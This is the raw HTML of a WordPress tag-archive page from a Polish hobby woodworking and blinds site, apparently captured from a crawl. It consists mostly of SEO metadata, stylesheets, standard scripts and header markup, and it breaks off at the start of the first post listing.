

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/
body_size: 16225
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://drewmal.com.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>roleta bambusowa warszawa - Stolarstwo hobby</title>
	<link rel="canonical" href="https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="roleta bambusowa warszawa - Stolarstwo hobby" />
	<meta property="og:url" content="https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/" />
	<meta property="og:site_name" content="Stolarstwo hobby" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/","url":"https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/","name":"roleta bambusowa warszawa - Stolarstwo hobby","isPartOf":{"@id":"https://drewmal.com.pl/#website"},"primaryImageOfPage":{"@id":"https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/#primaryimage"},"image":{"@id":"https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/#primaryimage"},"thumbnailUrl":"https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487.jpg","breadcrumb":{"@id":"https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/#primaryimage","url":"https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487.jpg","contentUrl":"https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487.jpg","width":1280,"height":960,"caption":"MichaelGaida / Pixabay"},{"@type":"BreadcrumbList","@id":"https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://drewmal.com.pl/"},{"@type":"ListItem","position":2,"name":"roleta bambusowa warszawa"}]},{"@type":"WebSite","@id":"https://drewmal.com.pl/#website","url":"https://drewmal.com.pl/","name":"Stolarstwo hobby","description":"hurtownia dla szklarzy. Szklarz Wrocław","publisher":{"@id":"https://drewmal.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drewmal.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://drewmal.com.pl/#organization","name":"Stolarstwo hobby","url":"https://drewmal.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/#/schema/logo/image/","url":"https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png","contentUrl":"https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png","width":1086,"height":219,"caption":"Stolarstwo hobby"},"image":{"@id":"https://drewmal.com.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stolarstwo hobby &raquo; Kanał z wpisami" href="https://drewmal.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stolarstwo hobby &raquo; Kanał z komentarzami" href="https://drewmal.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stolarstwo hobby &raquo; Kanał z wpisami otagowanymi jako roleta bambusowa warszawa" href="https://drewmal.com.pl/temat/roleta-bambusowa-warszawa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }#header { background-color: #dbc8a4; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #dbc8a4; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 110px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://drewmal.com.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://drewmal.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<script src="https://drewmal.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drewmal.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drewmal.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drewmal.com.pl/wp-json/wp/v2/tags/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drewmal.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNBDJHY7L9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-SNBDJHY7L9');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-roleta-bambusowa-warszawa tag-140 wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://drewmal.com.pl/" rel="home" title="Stolarstwo hobby | Strona główna"><img src="https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png" alt="Stolarstwo hobby" width="1086" height="219"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://drewmal.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://drewmal.com.pl/" rel="home" title="Stolarstwo hobby | Strona główna"><img src="https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png" alt="Stolarstwo hobby" width="1086" height="219"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Otagowano: <span>roleta bambusowa warszawa </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-202" class="group grid-item post-202 post type-post status-publish format-standard has-post-thumbnail hentry category-szklarz tag-automatyka-do-rolet tag-roleta-bambusowa-warszawa tag-rolety-aluminiowe tag-rolety-antywlamaniowe-rzeszow tag-rolety-bielsko-biala tag-rolety-gdynia tag-rolety-katowice tag-rolety-rzymskie-na-wymiar tag-rolety-wewnetrzne-leszno tag-rolety-wroclaw tag-rolety-zewnetrzne-antywlamaniowe tag-sterowniki-do-rolet">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
